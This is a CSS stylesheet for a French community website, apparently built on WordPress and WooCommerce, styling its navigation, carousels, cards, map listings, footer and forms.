.mt-05 { margin-top: .5rem !important; } .mt-1 { margin-top: 1rem !important; } .mt-2 { margin-top: 2rem !important; } .mt-3 { margin-top: 3rem !important; } .mt-4 { margin-top: 4rem !important; } .mt-5 { margin-top: 5rem !important; } .mt-6 { margin-top: 6rem !important; }
.mb-1 { margin-bottom: 1rem !important; } .mb-2 { margin-bottom: 2rem !important; } .mb-3 { margin-bottom: 3rem !important; } .mb-4 { margin-bottom: 4rem !important; } .mb-5 { margin-bottom: 5rem !important; } .mb-6 { margin-bottom: 6rem !important; }
.ml-1 { margin-left: 1rem !important; } .ml-2 { margin-left: 2rem !important; } .ml-3 { margin-left: 3rem !important; } .ml-4 { margin-left: 4rem !important; } .ml-5 { margin-left: 5rem !important; } .ml-6 { margin-left: 6rem !important; }
.mr-1 { margin-right: 1rem !important; } .mr-2 { margin-right: 2rem !important; } .mr-3 { margin-right: 3rem !important; } .mr-4 { margin-right: 4rem !important; } .mr-5 { margin-right: 5rem !important; } .mr-6 { margin-right: 6rem !important; }

.b-0 { border: none !important; }
.b-1 { border: 1px solid #ddd; }
.bb-1 { border-bottom: 1px solid #ddd; }
.bb-2 { border-bottom: 2px solid #666; }

.clear { clear: both; }
.posrel { position: relative; }
.hidden { display: none !important; }
.inline-block { display: inline-block; }

#scrollToTop i { line-height: 51px; }

.picker__frame { min-width: 256px; width: 360px; max-width: 400px; }

.wow { visibility: hidden; }
/* Pour IE10+ */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) { .wow { visibility: visible; } }

.unique-text {color:#972C65 !important;}
.warning-text  {color:#FF8B08 !important;}
.yellow-text  {color:#FBC02D !important;}
.rot-10 {transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */}

.colonnes-2 {
    -moz-column-count:2; /* Firefox */
-webkit-column-count:2; /* Safari et Chrome */
column-count:2;
column-gap : 2rem;
}

.nopadding {
   padding: 0 !important;
   margin: 0 !important;
}

ul.dernieres-fiches {
    padding-inline-start: 10px !important;
}

/* 02 - TYPO ------------------------------------------------------------------------
------------------------------------------------------------------------------------ */

body { font-family: "Nunito Sans", sans-serif !important; font-size: 90% }

body#tinymce.wp-editor { font-family: "Nunito Sans", sans-serif !important; }

h1, h2, h5, p.h1-responsive,  p.lead-count, .btn-nav, p.footer-title { font-family: 'Nunito Sans', sans-serif; }

h1.main-title { font-size: 2.3rem; margin: 0; }

.editor-content h2 { font-family: inherit; font-size: 1.7rem; margin: 2rem 0 1rem 0; font-weight: 400; }
h2.card-title { font-family: inherit; font-size: 1.4rem; margin: 0.6rem 0; font-weight: 400; line-height: 1.2; }
h2.detail-list { font-family: inherit; font-size: 1.3rem; font-weight: 400; margin: 0 0 1rem 0; }
h2.list-inline-item img { display: inline !important; }
h2.title-adminfront { line-height: .9; }
h2.display-4 { font-size: 2.6rem; }
.card-block h2.woocommerce-loop-product__title { font-size: 1rem; margin-top: 0; margin-bottom: .5rem; font-weight: 400; } 
h2.table-header { font-size: 1.6rem; margin: 0; }

.h3, h3 { font-size: 1.4rem; }
h3.card-title { font-weight: 400; }
.container-listemap h3, .tab-content .card-block h3 { margin: 0.6rem 0; }
#details-product h3 { font-size: 1.9rem; }
.editor-content h3 { font-size: 1.4rem; margin: 15px 0 6px 0; }
.card-block h3.card-desc { font-size: 1rem; font-weight: 400; }
.table-admin h3 { font-size: 1.2rem; }

.h4, h4 { font-size: 1.3rem; }
h4 small { font-size: 70% !important; }
.card-block h4 { font-size: 1rem; }

#footer-liste h5 { font-size: 1.4rem; }

.display-4 { font-size: 3rem; }

a:not(.btn), a:not(.btn):hover { color: #F80; }

p.lead-count { font-size: 3rem; }
p.price { font-size: 2rem; }
.comment-b p { margin: 0; }
p.modal-title { font-weight: 400; font-size: 1.4rem; margin: 0; }
p.bloc-title { font-weight: 400; font-size: 1.4rem; margin-top: 0; margin-bottom: .6rem; }
p.bloc-title small { font-size: 1rem; }
p.form-title { font-size: 1.1rem; font-weight: 400; }
p.footerlist-title { font-weight: 400; font-size: 1.3rem; line-height: 1; margin: 0; }
p.footer-title { font-size: 1.3rem; font-weight: 400; margin-top: 0; margin-bottom: .5rem; }

span#tagStartEventTimestamp { cursor: pointer; }

.editor-content:not(.proposerEvenement) ul:not(.select-dropdown) li {
    padding: 0 0 0 20px;
    text-align: left;
    text-indent: 0;
    /*list-style: disc;
    list-style-position: inside;*/
}

select {
    font-family: "Nunito Sans", sans-serif !important;
}

blockquote p { padding: 0; margin: 0; }
blockquote.bq-info { padding: .6rem 1rem; border-left: .25rem solid #4abde8; }

.editor-content blockquote { padding: 0 0 0 40px; margin-left: 15px;/*border-left: 5px solid #e6e6e6;*/ }
.editor-content blockquote p { font-size: 1.1rem; font-style: italic; margin-bottom: 6px; }
.editor-content blockquote::before { font-family: fontawesome; content: "\f10d"; position: relative; margin: -6px 0 0 -35px; font-size: 1.5em; font-style: normal; color: #7cb342; float: left; }

.card-title { margin-bottom: .5rem; }
.card-title a, .list-potagerMois a { color: #006064; font-weight: 400; } 
.card-title a:hover, .list-potagerMois a:hover { color: #0097a7; }
.card-footer .small { font-size: 65%; }


#collapseSearch a { color: #373a3c; }
#collapseSearch a:not(.btn):hover { color: #373a3c; text-decoration: underline; }

#sitemap a { color: #006064; }
#sitemap a:hover { color: #F80; }

.editor-content a, a.linkSimpleColor { color: #333 !important;  }
.editor-content a:hover , a.linkSimpleColor:hover { color: #B94E56 !important; }

a.btn:hover { color: #333 !important;  }

.monserrat-medium { font-family: "Montserrat", sans-serif !important; font-weight: normal !important; }
.monserrat-bold { font-family: "Montserrat", sans-serif !important; font-weight: 800 !important; }
.archivo { font-family: 'Nunito Sans', sans-serif !important; font-weight: 400 !important; }
.ts-6em {font-size: .6rem !important;}
.ts-7em {font-size: .7rem !important;}
.ts-8em {font-size: .8rem !important;}
.ts-9em {font-size: .9rem !important;}
.ts-11em {font-size: 1.1rem !important;}
.ts-12em {font-size: 1.2rem !important;}
.ts-13em {font-size: 1.3rem !important;}
.ts-14em {font-size: 1.4rem !important;}
.ts-15em {font-size: 1.5rem !important;}
.ts-16em {font-size: 1.6rem !important;}
.ts-17em {font-size: 1.7rem !important;}
.ts-20em {font-size: 2.0rem !important;}

.bold {font-weight: 700 !important;}
.bolder {font-weight: 800 !important;}

.list-disc
{
    list-style: disc;
    list-style-position: inside;
}

.em {font-style: italic!important; }

.btn-aj-lieu:before { font-family: fontawesome;
    content: "\f055";
    position: relative;
    margin: 0 .3em 0 0;
    font-size: 1.4em;
     }
}
.btn-aj-lieu:hover, .btn-aj-lieu  a:hover{color:#fff !important;}

.page-projet-pro-theme h1,.page-projet-pro-theme h2, .title-actu 
{ text-transform: uppercase!important; font-size: 30px!important; border-bottom: 2px solid  #90daed; 
}
.page-projet-pro-theme h1:before,.page-projet-pro-theme h2:before, .title-actu:before 
{content: '\0025A0';margin-right: .4rem; color: #90daed; 
    vertical-align: middle;  
}
.page-projet-expression-theme h1,.page-projet-expression-theme h2 { text-transform: uppercase!important; font-size: 1.8rem; border-bottom: 2px solid  #C6AF59; 
}
.page-projet-expression-theme h1:before,.page-projet-expression-theme h2:before {content: '\0025A0';margin-right: .4rem; color: #C6AF59; font-size: 3rem !important;           
    vertical-align: middle;  
}

.last-initiatives {padding: 1rem; border: 0; background-color: #90daed50; }
.title-last-initiatives {border-bottom: 2px solid  #90daed; }

.listing-une-initiative {border-bottom:2px solid #74caea; }

#divMecenes {vertical-align:middle;
display:inline-block;}
#divMecenes h3 {
   margin: -15px 0 0 0 ;
}
 
#divMecenes h3 span {
   background-color: white;
   padding: 5px;
}
.btn-bleu {background: #74caea !important;}
.btn-bleu:hover {background: #37a4cc !important;}

a.plateforme, a.plateforme:hover {color:#fff!important;}


/* 03 - NAVBAR ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.navbar { background-color: rgba(117, 190, 218, 1.0) !important; z-index: 990;  }
.navbar-nav .nav-link { color: #333; font-size: 0.9rem; font-weight: 400 !important; }
.navbar-nav .btn.btn-lg { font-size: .8rem; padding: 0.8rem 1rem; margin:25px  0 0 0 !important;  }

.navbar { padding: 5px; border-radius: 0; }

.navbar-brand img { height: 40px; margin:25px 0 0 0 ; }
/*.navbar-brand, .navbar-brand img,*/
.collapsed .navbar-nav,
.navbar .navbar-nav > .nav-item,
.navbar .navbar-nav > .nav-item > .nav-link { height: 50px; line-height: 13px;  }
.navbar .navbar-nav > .nav-item > .nav-link { padding: 0 35px !important;  }
.navbar .navbar-nav > .nav-item > .nav-link:hover { background:#efefef;  }

.collapsing { clear: both; display: block; }

.navbar-nav.mr-auto .nav-item .dropdown-menu { background: #333 !important; }
.navbar-nav.mr-auto .nav-item .dropdown-menu a { line-height: 30px; padding: 10px 20px !important; font-size: 1rem; color: #333/*#fff*/ !important; }
.navbar-nav.mr-auto .dropdown-menu .dropdown-item:hover/*,
.navbar-nav.mr-auto .dropdown-menu .dropdown-item:visited*/ { background-color: #fff!important; color:#1168B9 !important; }

.dropdown-right { min-width: 280px; }
.dropdown-right .dropdown-item { line-height: 30px !important; }
.dropdown-user { min-width: 180px !important; }

.navbar-brand { position: relative; width: auto; }
.navbar-brand img { width: inherit; }

.navbar, .navbar-brand, .navbar-brand img { -webkit-transition: all .5s ease-in-out; -moz-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }

.navbar .dropdown-menu { padding: 0; position: absolute !important; z-index: 999; }

.navbar-toggler { width: auto; cursor: pointer; height: 50px; line-height: 50px; padding: 0 10px; }

.navbar-toggler-right { position: absolute; right: 1rem; top: 0.6rem; }

.navbar-liste .navbar-brand, .navbar-liste .navbar-brand img,
.collapsed .navbar-nav.nav-left,
.navbar-liste .nav > .nav-item,
.navbar-liste .nav > .nav-item > .nav-link { height: 50px; line-height: 50px; }

.header-notifications { width: auto; min-width: 300px; left: -235px; }
.header-notifications > ul > li { padding: 8px 10px; border-bottom: 1px solid rgba(0, 0, 0, 0.15); line-height: 30px !important; }
.header-notifications ul li, .header-notifications ul li a { font-size: .75rem; }
.dropdown .dropdown-menu.header-notifications a { padding: 0; }
.header-notifications ul li:last-child { border-bottom: 0; }
.header-notifications span.grey-text { font-size: .6rem; }
.footer-notifications { width: 100%; }

a img.logo{     padding-right: 15px;
    width:150px !important;
}

#siteTitle {
    color: #333;
    font-family: "Montserrat", sans-serif !important; font-weight: 400;    
    font-size: 30px;
    text-decoration: none;
    line-height:3.5rem !important;
     
}
#siteSlogan {
    color: #333;
    font-family: "Montserrat", sans-serif !important; font-weight: 400;
    font-size: 18px;
    display:block;
}

.pagination .page-item.active .page-link { background-color: #90DAED!important; color: #FFF!important;
    }

/* 04 - CARROUSELS ------------------------------------------------------------------
------------------------------------------------------------------------------------ */

#carousel-home .fullscreen, #carousel-home .youtubeView iframe {
position: fixed;
top: 50%;
left: 50%;
min-width: 100%;
min-height: 100%;
width: auto;
height: auto;
z-index: -100;
-ms-transform: translateX(-50%) translateY(-50%);
-moz-transform: translateX(-50%) translateY(-50%);
-webkit-transform: translateX(-50%) translateY(-50%);
transform: translateX(-50%) translateY(-50%);
}

#carousel-home.carousel { background-color: #000; }
#carousel-home .view,
#carousel-home.carousel, #carousel-home .carousel-item, #carousel-home .carousel-item.active,
#carousel-home .carousel-inner { height: 724px; }
#caption-carousel-home { height: 724px; padding-top: 4rem; top: 50px; }

#carousel-home .carousel-item { background-repeat: no-repeat; background-size: cover; background-position: center; }

#caption-carousel-home .container-caption { background-color: rgba(255, 255, 255, 0.8); padding: 2em 2rem; }

.carousel-mdb .view { position: static; }
.carousel-mdb .carousel-item { background-repeat: no-repeat; background-size: cover; background-position: center; }
/*.carousel-mdb .carousel-item:nth-child(2) { background-image: url("../img/slide3.jpg"); }*/
/*.carousel-mdb .carousel-indicators { top: auto; bottom: 20px !important; }*/
.carousel-mdb a.carousel-arrows i { -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
.carousel-mdb a.carousel-arrows i { color: rgba(255,255,255,.5); }
.carousel-mdb a.carousel-arrows:hover i { color: rgba(255,255,255,.9); }
.carousel-mdb .carousel-indicators li { max-width: 20px; height: 20px; margin-right:6px; margin-left: 6px; }

.carousel-mdb .carousel-control-next, .carousel-mdb .carousel-control-prev { width: 6%; }

video.video-fullscreen { 
    position: fixed;
    top: 50%; left: 50%;
    min-width: 100%; min-height: 100%;
    width: auto; height: auto;
    -ms-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%);
    z-index: -100;
}

.carousel-control-prev, .carousel-control-next {  background: none !important; width: 10%; font-size: 2rem; color: rgba(255,255,255,.7) !important; z-index: 10; }
.carousel-control-prev:hover i, .carousel-control-next:hover i { color: rgba(255,255,255,1); }
.carousel-item-next, .carousel-item-prev, .carousel-item.active { display: block; }

#carousel-une { background-color: #f6f8f2; } 
#carousel-une .hm-black-light .mask { background-color: rgba(0, 0, 0, 0.2); }



#carousel-temoignages ol.carousel-indicators { margin: 0; bottom: -30px; }
#carousel-temoignages ol.carousel-indicators li { background-color: rgba(0,0,0,.2); }
#carousel-temoignages ol.carousel-indicators .active { background-color: rgba(0,0,0,.5); }

#product-thumbnails ol.carousel-indicators { display: block; max-width: 100%; position: relative !important; margin-bottom: 0; bottom: 0; margin: 0; }
#product-thumbnails ol.carousel-indicators li { width: 70px; max-width: 80px; height: auto; display: inline-block; margin: .5rem .5rem 0 0; }
#product-thumbnails ol.carousel-indicators li:not(.active) img { opacity: 0.4; filter: alpha(opacity=40); /* For IE8 and earlier */ }
#product-thumbnails ol.carousel-indicators li:hover img { opacity: 0.8; filter: alpha(opacity=80); /* For IE8 and earlier */ }

#carouselSlogan ol.carousel-indicators { margin: 0; bottom: -30px; }
#carouselSlogan ol.carousel-indicators li { background-color: rgba(87, 42, 43,.2) !important; font-style: italic;  }
#carouselSlogan ol.carousel-indicators .active { background-color: rgba(87, 42, 43,.5) !important; }
.carousel-indicators li { background-color: rgba(87, 42, 43,.2) !important; }
.carousel-indicators li .active { background-color: rgba(87, 42, 43,.5) !important; }
#carouselSlogan {font-style: italic; }


video{
width:600px !important;
height: auto !important;
}

/* 05 - CONTENT ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.card .view { overflow: visible; }
.display-flex { display: flex; flex-direction: column;  }
.container-flex { display: flex; flex-direction: column; height: 100%; }
.main-back { position: relative; flex: 1 0 auto; background: #fff url('../img/backgroundContainer.png') repeat-x top; }
.simple-back { position: relative; flex: 1 0 auto; background: #fff; }
.main-container { position: relative; overflow: hidden; padding-bottom: 6rem !important; }
.main-chiffres { position: relative; flex: 1 0 auto; background: #efefef; }
.simple-container { position: relative; overflow: hidden;  }
.main-back-blue { position: relative; flex: 1 0 auto; background: #DFEEF1; }

.zone-slogan { position: relative; flex: 1 0 auto; background: #92ddf1; }
.zone-slogan-expression { position: relative; flex: 1 0 auto; background: #c5af50; }
.ligne2-back { position: relative; flex: 1 0 auto; background: #dfeef1 url('../img/fonds/fond-mots-2.png')  repeat bottom; background-size: contain; border:0!important; border-bottom:3px #92ddf1 solid !important; }
.ligne2-back-expression { position: relative; flex: 1 0 auto; background: #f2e6b5 url('../img/fonds/fond-textile-transparent.png')  repeat bottom; ; border-bottom:3px #c5af50 solid !important; }
.header-back { position: relative; flex: 1 0 auto; background: url('../img/fonds/fond-mots.png') no-repeat bottom right,url('../img/fonds/fond1.png')  repeat bottom; background-size: contain; border:0 !important; top:0px !important; padding: .5rem 0 1rem 0 !important; }
.enroule-back { position: relative; flex: 1 0 auto; background: url('../img/fonds/fond-enroule.png') no-repeat center; background-size: contain; border:0 !important; top:0px !important; padding: 1rem 0 2rem 0 !important; }
.ligne2-back-img { position: relative; flex: 1 0 auto; background: #fefefe url('../img/fonds/fond-textile-transparent.png')  repeat bottom;  border:0!important; border-bottom:3px #92ddf1 solid !important; }

.bg-transparent {background: transparent!important;}

.evaluation { background-color: rgb(36,188,211,0.2) !important; }
.structure {padding: 0 0 0 1rem !important}

.container-events { background-image: url("../img/backgroundEvent.jpg"); background-position: center center; }

.editor-content { clear: both; margin: 1rem 0 2rem 0; }
.tab-content .editor-content { margin: 0; }
.tab-content { padding-top: 1rem; }

.page-link { background-color: transparent; }
.page-link:hover { background-color: rgba(255,255,255,.2); }

.card-info { background-color: #d9edf7; border-color: #bcdff1; color: #31708f; }

.collapse.show { display: block; }

.classic-tabs { display: flex; flex-wrap: wrap; list-style: none; -webkit-padding-start:0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; }
.classic-tabs li { display: flex; flex-direction: column; }
.classic-tabs li a { font-size: .9rem !important; height: 100%; min-height: 50px; }
.classic-tabs.tabs-white { background-color: #f9f9f9; }
.tabs-white li a { border-bottom: 5px solid #f9f9f9; color: #818a91; padding: 1rem .5rem; }
.tabs-white li a.active { border-bottom: 5px solid #7cb342; color: #373a3c; height: 100%; }
.tabs-1 li { width: 100%; }
.tabs-1 li a, .tabs-1 li a.active { cursor: default; }

.rating { unicode-bidi: bidi-override; direction: rtl; text-align: left; font-size: 1.3rem; }
.rating span.star { font-family: FontAwesome; font-weight: normal; font-style: normal; display: inline-block; }
.rating span.star:before { content: "\f006"; padding-right: 5px; color: #ff9800; }
.rating span.star:hover { cursor: pointer; }
.rating span.star:hover:before, .rating span.star:hover~span.star:before, .rating span.active.star:before { content: "\f005"; color: #ff9800; }
/*#ratingWooCommerce { display: none; }*/
/*.rating, #review_form .stars { unicode-bidi: bidi-override; direction: rtl; text-align: left; font-size: 1.3rem; }
.rating span.star, #review_form .stars a { font-family: FontAwesome; font-weight: normal; font-style: normal; display: inline-block; }
.rating span.star:before, #review_form .stars a:before { content: "\f006"; padding-right: 5px; color: #ff9800; }
.rating span.star:hover, #review_form .stars a:hover { cursor: pointer; }
.rating span.star:hover:before, .rating span.star:hover~span.star:before, .rating span.active.star:before,
#review_form .stars a:hover:before, #review_form .stars a:hover~a:before, #review_form .stars a.active:before { content: "\f005"; color: #ff9800; }
*/

.woocommerce div.product div.images{margin-bottom:2em}
.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}
.woocommerce div.product div.images div.thumbnails{padding-top:1em}
.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);box-sizing:content-box}
.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}
.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}
.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}
.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}

.tag-cloud li { margin-bottom: 7px; }

.category li { list-style: none; font-size: 1rem; } 
.category li a {
    color: #666;
    display: inline-block;
    padding: 8px 0;
    border-bottom: 1px solid #f0f0f0;
    text-decoration: none; 
    line-height: 30px; 
}
.category li a:hover { color: #ff6600; }
.category a.active::before, .category li.current-cat a::before{
    font-family: fontawesome;
    content: "\f00c";
    position: relative;
    margin: 0 .3em 0 0;
    font-size: 1.4em;
    color: #7cb342; }
.category li span { color: #666; }

.flexContainer {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}

.flexContainer .flexItem {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}


.rechercherpar
{
    border: 2px solid #333;
    padding: 1rem;
    background-color: #fff;
}

.liste-expressions
{
    border: 0;
    padding: 2rem;
    background: rgb(252, 249, 236); /* Fallback for web browsers that doesn't support RGBA */
    background-color: rgb(255,255,255,0.5);
    visibility: visible;

}
.une-expression
{
    border: 0; 
    padding: 0 0 0.5rem 0;
    margin-bottom: 0.4em!important;
    background-color: rgb(252, 249, 236);
    border-bottom: solid #c5af50 1.5px;
    text-align: justify;
}
.prenez-parole
{
    border: 1.5px #A59B4C solid;
    padding: 1rem;
    background: rgb(252, 249, 236); /* Fallback for web browsers that doesn't support RGBA */
    background-color: rgb(255,255,255,0.8);
    visibility: visible;
}


input[type=checkbox]
{
      width: 13px !important ;
      -webkit-appearance: checkbox !important;
  -moz-appearance: checkbox !important;
  appearance: checkbox !important;
  display: inline-block;
  position: relative;
  background-color: #dde1e2;
  border-radius: 6px;
}
[type=checkbox]:checked, [type=checkbox]:not(:checked) {
    
   
    opacity: 100!important; 
    pointer-events: none;
    margin-top: 5px!important;
}

.checkbox-custom label {padding:0px 0px 0px 20px !important;}

.texte-bleu {color:#92ddf1!important;}
.texte-expression  {color:#C5AF50!important;}
.pink-text {color:#F386AA!important;}


/* 06 - LISTE GEOLOCALISEE ----------------------------------------------------------
------------------------------------------------------------------------------------ */

.tab-liste { position: absolute; top: 120px; z-index: 100; }

#formSearchAutocomplete .md-form { margin: 0; }
#formSearchAutocomplete input[type=search],
#formSearchAutocomplete input[type=search]:focus { height: 54px; padding: 0; margin: 0; border: none; background-color: #fff; box-shadow: none; }

.pac-container { border-top: none; }
.pac-icon { margin-top: 10px; }
.pac-item { font-size: 0.9rem; height: 40px; line-height: 40px; padding-left: 20px; color: #aaa; }
.pac-item:nth-child(even) { background-color: #f9f9f9; }
.pac-item:hover, .pac-item-selected { color: #aaa; background-color: #eee; }
.pac-item-query { font-size: 1rem; color: #333; }
.pac-matched {  }

.tab-liste .input-group .input-group-addon,
.card-search .input-group .input-group-addon { background-color: #fff; color: #7b7b7b; }

.btn-nav a {
    position: relative;
    display: block;
    font-size: 1.4rem;
    height: 55px;
    line-height: 55px;
    padding: 0 0.5rem;
    border-radius: 0;
    letter-spacing: 1px;
    margin: 0;
    box-shadow: none;
}
.btn-nav a:hover { box-shadow: none; }

.btn-jardin.active:after,
.btn-jardinier.active:after,
.btn-graine.active:after,
.btn-chouxchoux.active:after {
    top: 100%; left: 50%;
    content: " ";
    width: 0; height: 0;
    position: absolute;
    pointer-events: none;
    border: 18px solid transparent;    
    margin-left: -18px;
    z-index: 100;
}

.btn-jardin.active:after { border-color: rgba(124, 179, 66, 0); border-top-color: #00acc1; }
.btn-jardinier.active:after { border-color: rgba(109, 76, 65, 0); border-top-color: #bf360c; /*#6d4c41*/; }
.btn-graine.active:after { border-color: rgba(235, 53, 115, 0); border-top-color: #FAC752/*#EB3573*/; }
.btn-chouxchoux.active:after { border-color: rgba(0, 172, 193, 0); border-top-color: #ff6f00; }



.container-page {
    position: relative;
    overflow: hidden;
    padding-top: 40px !important;
}
.container-listemap { position: absolute; top: 175px; bottom: 0; left: 0; right: 0; z-index: 10; }
.listemap-preloader { position: absolute; top: 0; bottom: 0; left: 0; right: 0; height: 100%; z-index: 10; background: #fff url('../img/preloader.gif') no-repeat center center; }
.container-liste, .container-map, .container-map-2 { top: 0; } 

.container-liste {
    position: absolute;
    left: 0; bottom: 0;
    width: 50%; height: 100%;
    overflow-y: scroll; -webkit-overflow-scrolling: touch;
    z-index: 0; 
    display: flex; flex-direction: column;
    z-index: 5
}

.content-liste {
    margin-top: 1.5rem;
    flex: 1 0 auto;
    background-position: center center; background-repeat: no-repeat;
    -webkit-transition: background 1.5s linear; -moz-transition: background 1.5s linear; -o-transition: background 1.5s linear; -ms-transition: background 1.5s linear; transition: background 1.5s linear; }

.btn span.ml-1 { margin-left: 0.5rem !important }

.container-map { position: absolute; right: 0; left: auto; bottom: 0; display: block; width: 50%;/*45%*/ z-index: 5; }
.container-map-2 { position: relative; right: 0; left: auto; bottom: 0; display: block; width: 100%!important;/*45%*/ z-index: 5; height: 75%;min-height: 400px; }

#map, #mapSingle, #mapFiche { width: 100%; top: 0; right: 0; bottom: 0; }
#map { position: absolute; z-index: 1; top: 60px!important; }
#mapSingle { height: 300px; width: 100% }
#mapFiche { height: 260px; }

.gm-style .gm-style-iw { max-width: 300px !important; }

.chip { border-radius: 3px; box-shadow: none; }
.chip .close { float: right; padding-left: 8px; padding-right: 0; }

.container-liste .view { position: relative; }

.liste-card .card, .card-b { border: 1px solid #ddd; border-radius: .25rem; }
.liste-card .card { margin-bottom: 1.5rem; }
.card-b { clear: both; }

.card-up { position: relative; top: -130px; }

.card-surface {
    position: absolute;
    left: 5px; bottom: 25px;    
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 0.2rem 0.4rem;
    z-index: 999;
}

.card-label-graine {
    position: relative;    
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 0.2rem 0.4rem;
    border-radius: .25rem;
}

.picto-echange img { display: inline; width: 40px; height: 40px; margin-right: 5px; }
.picto-titre { width: 60px; height: 60px; }
.picto-sm { width: 20px; height: 20px; }

#sendEmail #message { height: 150px; }

/* 07 - FOOTER ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

footer.page-footer .footer-copyright { height: auto; line-height: 26px; z-index: 1;}

#footer-liste { flex: 0 0 auto; }

footer.page-footer, footer.page-footer a {
    color: #333 !important;
    background: #efefef url('../img/fonds/fond1.png')  repeat top; background-size: contain;
    z-index: 1;
}

/* 08 - IMAGES ----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.img-thumbnail { border-radius: 0; padding: .3rem; }

#containerGallery { position: relative; -webkit-background-size: cover; background-size: cover; background-position: center; }

.img-bottom { position: absolute; bottom: 0; right: 20px; }

.img-fluid { width: 100%; }

.img-event { width: 160px; height: auto; border-right: 1px solid #ddd; }

.picto-counter { width: 100px; height: 100px; }
.picto-single { width: 60px; height: 60px; }
.pictoHerbe { width: 52px; height: 44px; }

.picto-adminfront { width: 40px; height: 40px; margin-right: 6px; }
.mobileFeaturedImage { display: none; }

.tagPotagerMois { width: 100px; height: 57px; margin-right: 1rem; }

/* 09 - FORMS -----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active { transition: background-color 5000s ease-in-out 0s; }

.md-form { margin: 1.2rem 0; }
.wpuf-submit.md-form { margin: 0; }
.md-form p, .md-form p small, .form-group small { color: #9a9a9a; line-height: 1; margin: 0; font-style: italic; }
.md-form.input-group .form-control { padding-left: 0; }

.form-inline .form-group { margin-right: 1rem; }

label { /*width: 100%;*/ text-align: left; left: 0; color: #333 !important; font-size: 1rem !important; font-weight: 300; }
label.active { color: #484848 !important; text-shadow: none; font-size: 1rem; top: 1rem; font-weight: bold; left: 0; }
input[type=text] + label:after, input[type=password] + label:after,
input[type=email] + label:after, input[type=url] + label:after,
input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after,
input[type=tel] + label:after, input[type=number] + label:after,
input[type=search-md] + label:after, input[type=search] + label:after,
textarea.md-textarea + label:after { font-weight: normal !important; font-size: .8rem; top: 39px !important; -moz-transition: none !important; -webkit-transition: none !important; -o-transition: none !important; transition: none !important; }
input[type=text] + label.active:after, input[type=password] + label.active:after,
input[type=email] + label.active:after, input[type=url] + label.active:after,
input[type=time] + label.active:after, input[type=date] + label.active:after, input[type=datetime-local] + label.active:after,
input[type=tel] + label.active:after, input[type=number] + label.active:after,
input[type=search-md] + label.active:after, input[type=search] + label.active:after,
textarea.md-textarea + label.active:after { top: 69px !important; }

.select-wrapper+label { top: -18px; font-weight: bold;  }
.select-wrapper span.caret { position: absolute; top: 12px; font-size: 12px; right: .5rem!important; }
.select-wrapper .select-dropdown .disabled label { display: none; }

.input-group.nl-form .form-control { margin-top: -3px; color: #fff; }
.input-group.nl-form input[type=text]:focus:not([readonly]) { color: #fff; border-bottom: 1px solid #fff; box-shadow: none; }
.input-group.nl-form { z-index: 0; }
.input-group.nl-form label { color: #fff !important; font-weight: normal !important; }

textarea.md-textarea.invalid+label:after, textarea.md-textarea:focus.invalid+label:after { top: 115px; }

.select-wrapper input.select-dropdown { height: 2.1rem; line-height: 1.5; padding: .5rem 1rem .6rem 1rem;  margin: 0 !important; border-bottom: 0 !important; color: #333; }
.dropdown-content li>a, .dropdown-content li>span {color: #495057 !important;}

.card-search .form-control { padding-left: 0 !important; }
#searchPlace { padding-left: 0; }

[type="radio"]:not(:checked) + label, [type="radio"]:checked + label { width: auto; }

